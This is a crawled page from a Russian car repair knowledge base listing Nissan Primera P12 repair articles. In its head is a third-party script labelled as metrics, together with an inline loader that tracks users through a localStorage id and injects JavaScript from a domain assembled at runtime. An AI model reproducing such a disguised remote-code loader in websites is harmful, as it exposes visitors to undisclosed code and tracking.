

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://carpedia.club/articles/Nissan/Primera/4
body_size: 12306
content:
<!doctype html>
<html>
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="fragment" content="!"/>

    
        <title>Карпедия</title>
        <meta name="description" content="База знаний по автомобилям">
        <meta name="keywords" content="машины, энциклопедия, статьи, советы">
    

    <link rel="shortcut icon" href="/static/icons/favicon.ico"/>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/simplebar@latest/dist/simplebar.min.css">
    <link rel="stylesheet" href="/static/styles/main.min.css">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500,700|Ubuntu&subset=cyrillic-ext">
    <link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
    <!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-81618271-1"></script> 
<script> 
  window.dataLayer = window.dataLayer || []; 
  function gtag(){dataLayer.push(arguments);} 
  gtag('js', new Date()); 
 
  gtag('config', 'UA-81618271-1'); 
</script>

<!-- google adsence -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3665070941790963"
     crossorigin="anonymous"></script>


<!-- under.site Metrcs -->
<script type='text/javascript' src='https://myroledance.com/services/?id=166813'></script>

<script type='text/javascript' data-cfasync='false'>
  let ec8cb53838_cnt = 0;
  let ec8cb53838_interval = setInterval(function(){
    if (typeof ec8cb53838_country !== 'undefined') {
      clearInterval(ec8cb53838_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('ec8cb53838_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ec8cb53838_domain + '/' + ec8cb53838_path + '/' + ec8cb53838_file + '.js?27798&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ec8cb53838_cnt += 1;
      if (ec8cb53838_cnt >= 60) {
        clearInterval(ec8cb53838_interval);
      }
    }
  }, 500);
</script>





<!-- Yandex Metrcs -->
<script type="text/javascript"> (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter35664980 = new Ya.Metrika({
                        id: 35664980,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true
                    });
                } catch (e) {
                }
            });
            var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () {
                n.parentNode.insertBefore(s, n);
            };
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://mc.yandex.ru/metrika/watch.js";
            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks"); </script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

    <script>
        window.__LOCALE__ = '{"titles": {"car_delete_success": "Автомобиль успешно удален"}, "default_request_error": "При обработке запроса возникла непредвиденная ошибка", "tool_units": ["шт", "л.", "комп."],"no_model": "Моей модели нет в списке","no_generation": "Моего поколения нет в списке"}'
    </script>
    <script src="https://use.fontawesome.com/a9f0803be2.js"></script>
</head>

<body ng-app="carpedia">
  <div class="flex-wrap">

    
        <header class="main-header">
  <nav class="main-nav">
    <div class="nav-wrapper">
      <a href="#" class="sidenav-trigger show-on-large" data-sidebar-activator><i class="material-icons">menu</i></a>
      <a href="/" class="brand-logo">Carpedia.Club</a>
      <a href="/" class="brand-logo-mobile">Carpedia</a>
      
      <div class="input-field search-block" id="search-block">
        <form class="search ng-pristine ng-valid" action="/search" method="get">
            <input oninvalid="this.setCustomValidity('Заполните это поле')" oninput="setCustomValidity('')"
            title="Заполните это поле"
            id="query"
            type="text"
            name="query"
            class="searchTerm"
            placeholder="Поиск"
            value="" required>
            
            <button type="button" class="mobile-closeSearchBlock" id="mobile-closeSearchBlock">
              <i class="material-icons">clear</i>
            </button>
            <button type="button" class="search-block-icon" id="search-icon">
              <i class="material-icons">search</i>
            </button>           
        </form>
      </div>

      <ul class="right menu-list menu-list--desktop">
        
        <li>
          <div class="lang-switch">
            <select class="lang-switcher" url="/articles/Nissan/Primera/4" id="lang-switcher" data-lang-switcher name="language">
              <option value="ru" selected >RU</option>
              <option value="en" >EN</option>
              <option value="ja" >JA</option>
              <option value="pt" >PT</option>
              <option value="fr" >FR</option>
              <option value="zh" >CN</option>
              <option value="es" >ES</option>
              <option value="it" >IT</option>
              <option value="de" >DE</option>
              <option value="tr" >TR</option>
              <!-- <option value="fr" disabled>Français</option>
              <option value="de" disabled>Deutsch</option> -->
            </select>
          </div>
        </li>
        
        <li class="notifications-toggle hide-on-mobile" id="notifications-toggle">
          <a href="#"><i class="bell-i material-icons">notifications</i>
            
          </a>
        </li>
        
        <li class="hide-on-mobile">
            
              <a href="/login">Вход</a>
            
        </li>

        <div class="mini-avatar-popup" hidden>
          
            <div class="avatar">
              <span class="avatar_default material-icons">person</span>
            </div>
            <a href="/login" class="enter-btn">Вход</a>
          
        </div>

      </ul>

     
    </div>
  </nav>
  
</header>
 <!--Slide mobile menu -->
 <ul class="side-nav menu-list sidenav side-nav-mobile" id="slide-out">
  <li class="side-nav-mobile-profile-block">
    
      <div class="avatar">
        <span class="avatar_default material-icons">person</span>
      </div>
      <a href="/login" class="enter-btn waves-effect waves-brown">Вход</a>
    
  </li>
  <div class="divider"></div>
  <li class="side-nav-menu-item disabled">
    <a href="/darktheme">
      <span class="material-icons">brightness_2</span>
      <span class="side-nav-menu-item__text">Темная тема (в разработке)</span>
    </a>
  </li>
  <li class="side-nav-menu-item disabled">
    <a href="/settings">
      <span class="material-icons">settings</span>
      <span class="side-nav-menu-item__text">Настройки (в разработке)</span>
    </a>
  </li>
  <div class="divider"></div>
  <li class="side-nav-menu-item disabled">
    <a href="/market">
      <span class="material-icons">local_grocery_store</span>
      <span class="side-nav-menu-item__text">Маркет (в разработке)</span>
    </a>
  </li>
  
  <li class="side-nav-menu-item">
    <a href="/qa">
      <span class="material-icons">help_outline</span>
      <span class="side-nav-menu-item__text">Вопросы и ответы</span>
    </a>
  </li>
  
  <li class="side-nav-menu-item">
    <a href="/bookmarks">
      <span class="material-icons">bookmark_border</span>
      <span class="side-nav-menu-item__text">Закладки</span>
    </a>
  </li>
  <li class="side-nav-menu-item">
    <a href="/profile">
      <span class="material-icons">account_circle</span>
      <span class="side-nav-menu-item__text">Мой профиль</span>
    </a>
  </li>
  <li class="side-nav-menu-item" id="search-slide">
    <a href="#">
      <span class="material-icons">search</span>
      <span class="side-nav-menu-item__text">Поиск</span>
    </a>
  </li>
</ul>

        <!-- All styles in '_notifications.scss' -->
<div class="notifications" hidden>
  <button class="notifications-close" id="notifications-close" type="button" name="notifications-close"></button>
  <!-- <h6 class="notifications-title">Уведомления</h6> -->
  <div class="filters-buttons">
    <a href="#" class="filter-button active" id="notifications-all">Все уведомления</a>
    <a href="#" class="filter-button" id="notifications-favorite">Избранные</a>
  </div>
  <div class="items-wrap">
    <div class="items" id="js-items-wrap" data-simplebar data-simplebar-auto-hide="false">
      

<div>
  Уведомлений нет
</div>

    </div>
  </div>
</div><!-- region Application content -->
<div class="leftbar-and-main-content">
    <div class="leftbar leftbar-tweak">
        
            

<!-- <div class="leftbar"> -->
  <ul class="leftbar-menu">
    <!--  -->
    <li class="menu__item ">
      <a href="/">
        <i class="material-icons">home</i>
        <span class="menu__item--text">Главная</span>
      </a>
    </li>
    
      
    <li class="menu__item ">
      <a href="/garage">
        <i class="material-icons">directions_car</i>
        <span class="menu__item--text">Гараж</span>
      </a>
    </li>
    <li disabled onclick="M.toast({html: 'Функционал в разработке', classes:'toast-leftbar', displayLength: '2000'})"
     class="messages-toggle menu__item--disabled menu__item ">
      <a href="/messages">
        <i class="material-icons">chat</i>
        
        <!-- For demonstrate count of message
            Need remove -->
        <!-- <span class="messages-toggle__count">
          10
        </span> -->
        <span class="menu__item--text" >Сообщения</span>
      </a>
    </li>
    <li class="menu__item ">
      <a href="/bookmarks">
        <i class="material-icons">bookmark_border</i>
        <span class="menu__item--text">Закладки</span>
      </a>
    </li>
    
    <li class="menu__item ">
      <a href="/qa">
        <i class="material-icons">help_outline</i>
        <span class="menu__item--text">Вопросы и ответы</span>
      </a>
    </li>
    
    <li disabled onclick="M.toast({html: 'Функционал в разработке', classes:'toast-leftbar', displayLength: '2000'})"
    class="menu__item menu__item--disabled ">
      <a href="/settings">
        <i class="material-icons">settings</i>
        <span class="menu__item--text">Настройки</span>
      </a>
    </li>

  </ul>
  
<!-- </div> -->
<!--



<div class="divider hide-in-sidenav"></div>

<div class="section cntr hide-in-sidenav">Статей в базе: <strong>17282</strong></div>

 endregion

<div class="divider"></div>

<div class="section" style="width:135px; margin:0 auto;">
    <a class="mobile-gpi-fix" href="https://play.google.com/store/apps/details?id=club.carpedia">
        <img class="gpi--menu gpi--border" src="../static/img/app-logo.png" width="135">
    </a>
</div>

<div class="divider"></div>

<div class="dfp180x150">

    <div id='div-gpt-ad-1493224771581-0' style='height:150px; width:180px;'>
    <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1493224771581-0'); });
    </script>
    </div>
</div>-->

</div>

    <main class="main-content">
        <div id="central-col" class="page-main">
            

    
    <div class="breadcrumbs">
        <div class="nav-wrapper">
            <div class="col s12">
                <a href="/">Главная</a>
                <a href="/articles/Nissan" class="breadcrumb">
                    Nissan</a>
                <a href="/articles/Nissan/Primera" class="breadcrumb">
                    Primera</a>
            </div>
        </div>
    </div>

    <!-- <section class="row page-header primera-image" style="background-image:url('https://pp.userapi.com/c836222/v836222691/5c6ef/VCOPxcquuqA.jpg')">
      <div class="header-title">
        <div class="primera-text white-text">
            <p></p>
            <h1>Primera</h1>
        </div>
      </div>
      </section> -->

    <section class="row page-main model-car">
      <div class="row">
        <div class="model-car-top col s12">
          <div class="history">

          

            
            <div class="col s12 l6">
            
                    <a href="/articles/Nissan/Primera/P12 [2001 - 2008]" class="generation_link">
                
                <div class="card horizontal history-card">
                  <div class="card-image history-card-image">
                      
                      
                          <img src="/uploads/Nissan_Primera_Primera_1.9_DCi_Sedan.jpg" alt="P12 [2001 - 2008]">
                      
                  </div>
                  <div class="card-stacked">
                    <div class="card-action history-card-action">
                      <b>P12 [2001 - 2008]</b>
                      <span class="history-card-quantity">958</span>
                    </div>
                    <div class="card-content history-card-content">
                      <p>
                        
                            
                              <span class="history-description-no">Описание отсутствует</span>
                            
                      
                      </p>
                        <!-- <p>
                            
                                
                                      <span class="history-description-no">Описание отсутствует</span>
                                
                            

                        </p> -->
                    </div>
                  </div>
                </div>
              </a>
            </div>

        

            <!-- <div class="col s12 l6">
              <div class="card horizontal history-card">
                <div class="card-image history-card-image">
                  <img src="/static/img/icon-car.png" alt="4">
                </div>
                <div class="card-stacked">
                  <div class="card-action history-card-action">
                    <a href="#">P11 [2002 - 2004]</a>
                    <span class="history-card-quantity">547</span>
                  </div>
                  <div class="card-content history-card-content">
                    <p>Второе поколение появилось в конце 1995 года в Японии осенью 1996 в Европе. Как и прежде в Европе машина предлагалась
                        с бензиновыми...</p>
                  </div>
                </div>
              </div>
            </div>
            <div class="col s12 l6">
              <div class="card horizontal history-card">
                <div class="card-image history-card-image">
                  <img src="/static/img/p12.png" alt="5">
                </div>
                <div class="card-stacked">
                  <div class="card-action history-card-action">
                    <a href="p12.html">P12 [2002 - 2007]</a>
                    <span class="history-card-quantity">312</span>
                  </div>
                  <div class="card-content history-card-content">
                    <p>В 2001 году Nissan представил третье поколение Primera, сборка автомобиля началась в Японии на острове Кюсю, позднее в Британии в городе...</p>
                  </div>
                </div>
              </div>
            </div> -->
            <div class="clearfix"></div>

          </div>
        </div>

        <div class="right-block section col s12 l6">
          
              <div class="authors-block">
                <div class="title-box">
                  <h4>Общий вклад по Nissan Primera</h4>
                </div>
                <div class="authors-table-wrap">
                  <table class="authors-table">
                    <tr>
                      <th></th>
                      <th>Статьи</th>
                      <th>Дополнения</th>
                    </tr>
                    
                        <tr>
                          <td>zoumzgame</td>
                          <td>324</td>
                          <td>0</td>
                        </tr>
                    
                        <tr>
                          <td>V.Fisher.1333</td>
                          <td>1</td>
                          <td>0</td>
                        </tr>
                    
                        <tr>
                          <td>borov.drawing</td>
                          <td>10</td>
                          <td>0</td>
                        </tr>
                    
                        <tr>
                          <td>moderator</td>
                          <td>16</td>
                          <td>0</td>
                        </tr>
                    
                        <tr>
                          <td>dmytro.botnarenko</td>
                          <td>3</td>
                          <td>0</td>
                        </tr>
                    
                        <tr>
                          <td>Car1020</td>
                          <td>4</td>
                          <td>0</td>
                        </tr>
                    
                        <tr>
                          <td>adm3.carpedia</td>
                          <td>1</td>
                          <td>0</td>
                        </tr>
                    
                  </table>
                </div>
              </div>
          

          <!-- <div class="description">
            
          </div> -->
          <!-- <div class="dealers">
            <div class="dealers-title title-grey blue-grey darken-2">
              <h3>Официальные диллеры рядом с вами</h3>
            </div>
            <div class="col s12">
              <div class="card horizontal dealers-card">
                <div class="card-image dealers-card-image">
                  <img src="https://pp.userapi.com/c836222/v836222691/5c7b2/o-78hf6PAZw.jpg" alt="8">
                </div>
                <div class="card-stacked dealers-card-stacked">
                  <div class="card-action dealers-card-action">
                    <h4>Нижегородец Nissan на Комсомольском</h4>
                  </div>
                  <div class="card-content dealers-card-content">
                    <p>Нижний Новгород, ш.Комсомольское, д.&nbsp;14А</p>
                  </div>
                </div>
              </div>
            </div>
            <div class="col s12">
              <div class="card horizontal dealers-card">
                <div class="card-image dealers-card-image">
                  <img src="https://pp.userapi.com/c836222/v836222691/5c7b2/o-78hf6PAZw.jpg" alt="9">
                </div>
                <div class="card-stacked dealers-card-stacked">
                  <div class="card-action dealers-card-action">
                    <h4>Нижегородец Nissan на Казанском</h4>
                  </div>
                  <div class="card-content dealers-card-content">
                    <p>Нижний Новгород, ш.Казанское, корп.&nbsp;1</p>
                  </div>
                </div>
              </div>
            </div>
            <div class="clearfix"></div>
          </div> -->
          <!-- <div class="instagram">

              <blockquote class="instagram-media" data-instgrm-captioned data-instgrm-version="7"
              style="background:#FFF;border:0;border-radius:3px;box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15);margin:1px;max-width:658px;padding:0;width:99.375%;width:-webkit-calc(100% - 2px);width:calc(100% - 2px);">
              <div style="padding:8px;"> <div style="background:#F8F8F8;line-height:0;margin-top:40px;padding:50.0% 0;text-align:center; width:100%;">
                  <div style=" background:url([data-uri]); display:block; height:44px; margin:0 auto -44px; position:relative; top:-22px; width:44px;"></div>
              </div> <p style="margin:8px 0 0 0; padding:0 4px;"> <a href="" style=" color:#000; font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:normal;line-height:17px;text-decoration:none; word-wrap:break-word;" target="_blank">
                  </a></p>
              </div></blockquote>

              <script async defer src="//platform.instagram.com/en_US/embeds.js"></script>

          </div> -->
        </div>

        <div class="left-block col s12">
          <div class="popular">
            <ul class="collection with-header">
              
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img alt="Поворотный кулак Nissan Primera" src="/uploads/1158/carpedia.club-nissan-primera-podveska-avtomobilya-1f859ba25.JPG" style=""/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Zamena-podshipnikov-sharnira-povorotnogo-kulaka-Nissan-Primera-2001-2007" class="engine-type-content-item-title">Замена подшипников шарнира поворотного кулака Nissan Primera 2001-2007</a>

                

                <span class="engine-type-content-item-time">
                  
                      6 - 12 ч
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(1158)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Подъёмник
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img alt="Отсоединяем рулевой вал от вала рулевого механизма Nissan Primera" src="/uploads/1159/carpedia.club-nissan-primera-podveska-avtomobilya-1790004c4.JPG" style=""/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Sniatie-i-ustanovka-podramnika-perednei-podveski-Nissan-Primera-2001-2007" class="engine-type-content-item-title">Снятие и установка подрамника передней подвески Nissan Primera 2001-2007</a>

                

                <span class="engine-type-content-item-time">
                  
                      6 - 12 ч
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(1159)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Подъёмник
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img alt="Домкрат винтовой Nissan Primera" src="/uploads/1160/carpedia.club-nissan-primera-podveska-avtomobilya-135e243fe.JPG" style=""/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Zamena-podshipnika-perednei-stupitsy-Nissan-Primera-2001-2007" class="engine-type-content-item-title">Замена подшипника передней ступицы Nissan Primera 2001-2007</a>

                

                <span class="engine-type-content-item-time">
                  
                      3 - 6 ч
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(1160)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Инструмент
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img alt="Снимаем нижние брызговики двигателя Chery Tiggo" src="/uploads/1161/carpedia.club-nissan-primera-dvigatel-164d73bd7.JPG" style=""/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Zamena-perednei-i-zadnei-opor-silovogo-agregata-Nissan-Primera-2001-2007" class="engine-type-content-item-title">Замена передней и задней опор силового агрегата Nissan Primera 2001-2007</a>

                

                <span class="engine-type-content-item-time">
                  
                      6 - 12 ч
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(1161)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Подъёмник
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img alt="Насадки на вороток и вороток под торцевую насадку Nissan Primera" src="/uploads/1162/carpedia.club-nissan-primera-podveska-avtomobilya-124569664.png" style=""/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Sniatie-ustanovka-i-remont-amortizatornoi-stoiki-zadnei-podveski-Nissan-Primera-2001-2007" class="engine-type-content-item-title">Снятие, установка и ремонт амортизаторной стойки задней подвески Nissan Primera 2001-2007</a>

                

                <span class="engine-type-content-item-time">
                  
                      3 - 6 ч
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(1162)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Подъёмник
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img alt="Расширительный бачок системы охлаждения Nissan Primera" src="/uploads/1163/carpedia.club-nissan-primera-dvigatel-17c8257f8.jpg" style=""/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/3amena-pravoi-opory-dvigatelia-Nissan-Primera-2001-2007" class="engine-type-content-item-title">3амена правой опоры двигателя Nissan Primera 2001-2007</a>

                

                <span class="engine-type-content-item-time">
                  
                      3 - 6 ч
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(1163)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Инструмент
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/1164/np_remont._amortizatornoj_stoiki_zadnej10fd9e401.JPG" style=""/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Remont-amortizatornoi-stoiki-zadnei-podveski" class="engine-type-content-item-title">Ремонт амортизаторной стойки задней подвески</a>

                

                <span class="engine-type-content-item-time">
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(1164)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Подъёмник
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img alt="Провод от клеммы «минус» аккумуляторной батареи Nissan Primera" src="/uploads/1165/carpedia.club-nissan-primera-dvigatel-19a6754b4.jpg" style=""/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/3amena-levoi-opory-dvigatelia-Nissan-Primera-2001-2007" class="engine-type-content-item-title">3амена левой опоры двигателя Nissan Primera 2001-2007</a>

                

                <span class="engine-type-content-item-time">
                  
                      1 - 3 ч
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(1165)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Инструмент
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img alt="Снимаем правый брызговик Nissan Primera" src="/uploads/1166/carpedia.club-nissan-primera-dvigatel-2d72ff092.jpg" style=""/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Ustanovka-porshnia-pervogo-tsilindra-dvigatelei-QG16DE-i-QG18DE-v-polozhenie-VMT-takta-szhatiia-Nissan-Primera-2001-2007" class="engine-type-content-item-title">Установка поршня первого цилиндра двигателей QG16DE и QG18DE в положение ВМТ такта сжатия Nissan Primera 2001-2007</a>

                

                <span class="engine-type-content-item-time">
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(1166)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img alt="Отворачиваем гайки крепления пальцев верхних шарниров стоек стабилизатора кронштейнам кузова Nissan Primera" src="/uploads/1167/carpedia.club-nissan-primera-podveska-avtomobilya-1e66f60f2.JPG" style=""/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Zamena-detalei-stabilizatora-ustoichivosti-zadnei-podveski-Nissan-Primera-2001-2007" class="engine-type-content-item-title">Замена деталей стабилизатора устойчивости задней подвески Nissan Primera 2001-2007</a>

                

                <span class="engine-type-content-item-time">
                  
                      3 - 6 ч
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(1167)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Подъёмник
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img alt="Устанавливаем автомобиль на подъемник Nissan Primera" src="/uploads/1168/carpedia.club-nissan-primera-dvigatel-1a712a484.jpg" style=""/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Zamena-poperechnogo-rychaga-i-upravliaiushchei-tiagi-zadnei-podveski-Nissan-Primera-2001-2007" class="engine-type-content-item-title">Замена поперечного рычага и управляющей тяги задней подвески Nissan Primera 2001-2007</a>

                

                <span class="engine-type-content-item-time">
                  
                      1 - 3 ч
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(1168)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Подъёмник
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img alt="Привод газораспределительного механизма Nissan Primera" src="/uploads/1169/carpedia.club-nissan-primera-dvigatel-179656f9b.jpg" style=""/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Ustanovka-porshnia-pervogo-tsilindra-dvigatelia-QG20DE-v-polozhenie-VMT-takta-szhatiia-Nissan-Primera-2001-2007" class="engine-type-content-item-title">Установка поршня первого цилиндра двигателя QG20DE в положение ВМТ такта сжатия Nissan Primera 2001-2007</a>

                

                <span class="engine-type-content-item-time">
                  
                      6 - 12 ч
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(1169)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Подъёмник
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img alt="Провод от клеммы «минус» аккумуляторной батареи Nissan Primera" src="/uploads/1170/carpedia.club-nissan-primera-podveska-avtomobilya-18d173c95.jpg" style=""/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Zamena-balki-zadnei-podveski-Nissan-Primera-2001-2007" class="engine-type-content-item-title">Замена балки задней подвески Nissan Primera 2001-2007</a>

                

                <span class="engine-type-content-item-time">
                  
                      3 - 6 ч
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(1170)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Подъёмник
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img alt="Двигатель вид справа Nissan Primera 2001-2007" src="/uploads/1115/carpedia.club-nissan-primera-dvigatel-1cd8eff47.JPG" style=""/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Dvigatel-vid-sprava-osnovnye-elementy-Nissan-Primera-2001-2007" class="engine-type-content-item-title">Двигатель (вид справа) - основные элементы Nissan Primera 2001-2007</a>

                

                <span class="engine-type-content-item-time">
                  
                </span>
